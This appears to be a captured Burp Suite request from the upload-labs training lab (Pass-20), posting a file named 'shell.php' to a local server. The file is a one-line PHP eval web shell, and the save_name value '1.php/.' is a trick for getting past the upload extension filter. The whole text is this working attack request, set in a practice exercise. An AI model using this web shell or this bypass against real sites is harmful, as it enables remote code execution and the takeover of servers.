 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-20/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------293441857925220
Content-Length: 465
-----------------------------293441857925220
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@eval ($_POST['yichen']);
?>
-----------------------------293441857925220
Content-Disposition: form-data; name="save_name"
1.php/.
-----------------------------293441857925220
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------293441857925220--